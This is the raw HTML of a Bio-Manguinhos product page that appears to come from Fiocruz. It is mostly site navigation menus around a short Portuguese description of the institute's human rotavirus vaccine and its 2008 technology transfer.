                                    <span class="g-menu-item-title">Kit Molecular 4Plex SC2/VOC</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1021  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos/testes-moleculares/kit-amostra-doador-falecido">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Diluente amostra de doador falecido</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1006  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos/testes-moleculares/kit-molecular-infa-infb-sc2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular INFA/INFB/SC2</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1213  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos/testes-moleculares/kit-molecular-de-virus-respiratorio-vr-1-vr-2-bio-manguinhos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular de Vírus Respiratório (VR 1/VR 2) Bio-Manguinhos</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-988  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos/testes-rapidos-2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Testes rápidos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-426 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ensaios Parasitológicos</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-3 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-436 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kato-katz</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-4 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-405  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos/ensaios-parasitologicos/kato-katz/helm-teste">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Helm Teste</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-435 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ensaios Sorológicos</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-3 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-437 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Imunoenzimático</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-4 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-445  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos/ensaios-sorologicos/imunoenzimatico/leishmaniose-canina">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">EIE Leishmaniose Visceral Canina</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-438 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Imunofluorescência Indireta</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-4 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-447  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos/ensaios-sorologicos/imunofluorescencia-indireta/leishmaniose-humana">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">IFI Leishmaniose Humana</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-448  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos/ensaios-sorologicos/imunofluorescencia-indireta/doenca-de-chagas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">IFI Doença de Chagas</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-934  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/reativos/saiba-como-usar-os-kits-de-diagnostico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Saiba como usar os kits de diagnóstico </span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-82 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/biofarmacos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Biofármacos</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1022  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/biofarmacos/adalimumabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Adalimumabe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-84  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/biofarmacos/alfaepoetina">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Alfaepoetina</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-493  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/biofarmacos/alfataliglicerase">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Alfataliglicerase</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-664  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/biofarmacos/betainterferona-1a">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Betainterferona 1a</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-817  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/biofarmacos/etanercepte">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Etanercepte</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-902  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/biofarmacos/golimumabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Golimumabe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-627  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/biofarmacos/infliximabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Infliximabe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-889  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/biofarmacos/rituximabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Rituximabe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-882  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/biofarmacos/somatropina">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Somatropina</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-891  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/biofarmacos/trastuzumabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Trastuzumabe</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-355  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/fornecimento">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Fornecimento</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
                                                                                                                                
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-812  ">
                            <a class="g-menu-item-container" href="/images/portfolio-port-24.pdf" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Portfólio (PDF - 3MB)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-838  ">
                            <a class="g-menu-item-container" href="/index.php/en/produtos/memento-terapeutico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Memento Terapêutico (PDF - 22MB)</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-771 g-parent g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Serviços</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-773  ">
                            <a class="g-menu-item-container" href="/index.php/en/servicos-2/solicitacao-de-servico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Solicitação de serviço</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-774 g-parent g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Comunicação</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-95 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/en/comunicacao/sala-de-imprensa-bio">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Sala de imprensa</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-827  ">
                            <a class="g-menu-item-container" href="/index.php/br/noticias">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Notícias e Artigos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-829  ">
                            <a class="g-menu-item-container" href="/index.php/br/releases">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Releases</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-830  ">
                            <a class="g-menu-item-container" href="/index.php/br/documentos-institucionais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Documentos Institucionais</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-831  ">
                            <a class="g-menu-item-container" href="/index.php/en/comunicacao/sala-de-imprensa-bio/reportagens-especiais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Reportagens Especiais</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-833  ">
                            <a class="g-menu-item-container" href="/index.php/br/galeria-de-fotos-nova">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Fotos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-834  ">
                            <a class="g-menu-item-container" href="/index.php/en/comunicacao/sala-de-imprensa-bio/videos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Videos</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-783  ">
                            <a class="g-menu-item-container" href="/index.php/en/comunicacao/visitas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Visitas</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-826 g-parent  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Eventos</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-854  ">
                            <a class="g-menu-item-container" href="/index.php/en/comunicacao/eventos-bio/eventos-institucionais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Eventos Institucionais</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-90 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Mestrado</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-411  ">
                            <a class="g-menu-item-container" href="/index.php/en/mestrado-profissional/disciplinas-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Disciplinas</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-408  ">
                            <a class="g-menu-item-container" href="/index.php/en/mestrado-profissional/pagina-inicial-do-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">O Mestrado Profissional (MPTI)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1081  ">
                            <a class="g-menu-item-container" href="/index.php/en/mestrado-profissional/processo-seletivo-turma-2023">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Processo Seletivo - Turma 2025</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-410  ">
                            <a class="g-menu-item-container" href="/index.php/en/mestrado-profissional/coordenacao-corpo-docente">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Coordenação e Corpo Docente</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-412  ">
                            <a class="g-menu-item-container" href="/index.php/en/mestrado-profissional/secretaria-virtual-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Secretaria Virtual</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-413  ">
                            <a class="g-menu-item-container" href="/index.php/en/mestrado-profissional/dissertacoes-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Dissertações</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-414  ">
                            <a class="g-menu-item-container" href="/index.php/en/mestrado-profissional/premios-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Impacto Acadêmico e Científico</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1098  ">
                            <a class="g-menu-item-container" href="/index.php/en/mestrado-profissional/parcerias-internacionais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Parcerias Internacionais</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-779 g-parent g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Fale conosco</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-778  ">
                            <a class="g-menu-item-container" href="/index.php/en/fale-conosco-menu/atendimento">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Atendimento ao Cidadão (Fale Conosco Fiocruz)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-639  ">
                            <a class="g-menu-item-container" href="/index.php/en/fale-conosco-menu/farmacovigilancia">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Farmacovigilância</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-658  ">
                            <a class="g-menu-item-container" href="/index.php/en/fale-conosco-menu/tecnovigilancia">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Tecnovigilância</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-356 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/en/acesso-informacao-menu-2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Acesso à Informação</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-749  ">
                            <a class="g-menu-item-container" href="/index.php/en/acesso-informacao-menu-2/inscricoes">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Inscrições</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1001  ">
                            <a class="g-menu-item-container" href="/index.php/en/acesso-informacao-menu-2/acesso-a-informacao-leia-mais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Acesso à Informação (leia mais)</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
            </div>
            </div>
        
    </section>
    
                                
    
    
            <div class="g-container">    <section id="g-container-4448" class="g-wrapper">
                            <div class="g-grid">                        

        <div class="g-block size-75 equal-height">
             <section id="g-mainbar">
                                        <div class="g-grid">                        

        <div class="g-block size-100" style="margin-top&#x3A;&#x20;100px&#x3B;padding&#x3A;15px&#x3B;">
             <div class="g-content">
                                                            <div class="platform-content container"><div class="row"><div class="col"><script type="text/javascript">
    function currentvideo(id, title, descr) {

        var xmlhttp;
        if (window.XMLHttpRequest) {
            xmlhttp = new XMLHttpRequest();
        }
        else {
            xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
        }
        xmlhttp.onreadystatechange = function()
        {
            if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
            }
        }
        xmlhttp.open("GET", "index.php?option=com_hdflvplayer&task=addview&thumbid=" + id, true);
        xmlhttp.send();
        var wndo = new dw_scrollObj('wn', 'lyr1');
        wndo.setUpScrollbar("dragBar", "track", "v", 1, 1);
        wndo.setUpScrollControls('scrollbar');
    }
</script>
<div class="com-content-article item-page">
    <meta itemprop="inLanguage" content="en-GB">
    
    
        <div class="page-header">
        <h1>
            Rotavírus Humano        </h1>
                            </div>
        
        
    
    
        
                                                <div class="com-content-article__body">
        <p><img src="/images/imagens-2018/vacina-rotavirus-humano-bio-manguinhos-vacinacao-imunizacao-fiocruz.jpg" alt="vacina rotavirus humano bio manguinhos vacinacao imunizacao fiocruz" /></p>
<p style="text-align: justify;"><strong>Rotav&iacute;rus</strong> &eacute; um g&eacute;nero de v&iacute;rus de RNA de dupla h&eacute;lice da fam&iacute;lia <em>Reoviridae</em>. &Eacute; umas das principais causas de diarreia grave em lactentes e crian&ccedil;as jovens, e &eacute; um do diversos v&iacute;rus que causam infec&ccedil;&otilde;es comumente chamadas de gastroenterite. Estima-se que, aos cinco anos de idade, quase todas as crian&ccedil;as do mundo tenham sido infectadas pelo rotav&iacute;rus pelo menos uma vez.</p>
<p style="text-align: justify;">Considerando o car&aacute;ter estrat&eacute;gico da produ&ccedil;&atilde;o nacional dessa <strong>vacina</strong>, Bio-Manguinhos assinou acordo de transfer&ecirc;ncia de tecnologia da mesma <span style="text-align: justify;">em 2008</span>. Em junho de 2009, a <strong>Organiza&ccedil;&atilde;o Mundial de Sa&uacute;de</strong> recomendou que a <strong>vacina rotav&iacute;rus</strong> fosse inclu&iacute;da em todos os programas nacionais de imuniza&ccedil;&atilde;o para fornecer prote&ccedil;&atilde;o contra este v&iacute;rus.</p>
<p style="text-align: justify;"><strong>Apresenta&ccedil;&atilde;o:&nbsp;</strong><span>1 dose.</span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><div class="backbutton"><a href="javascript:history.back();">Voltar</a></div></p>    </div>

        
                                        </div></div></div></div>
    
            
    </div>
        </div>
            </div>
            
    </section>
        </div>
                    

        <div class="g-block size-25 equal-height">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="sidebar-2 moduletable ">
            <h3 class="g-title">Saiba mais sobre o rotavírus</h3>        <ul class="mod-menu mod-list nav ">
<li class="nav-item item-506"><a href="/index.php/en/rotavirus-sintomas-transmissao-e-prevencao" >Rotavírus: sintomas, transmissão e prevenção</a></li></ul>
</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
            </div>
    
    </section>
    </div>
                    
                <footer id="g-footer">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100 align-left">
             <div id="menu-1871-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-377 g-standard  ">
                            <a class="g-menu-item-container" href="/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">página inicial</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-1236 g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">|</span>
            </span>
                                                                    </div>                    </li>
    
                                                                                                
                                                                                                                                
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-706 g-standard  ">
                            <a class="g-menu-item-container" href="http://portal.bio.fiocruz.br" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">portal corporativo</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-1237 g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">|</span>
            </span>
                                                                    </div>                    </li>
    
                                                                                                
                                                                                                                                
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-707 g-standard  ">
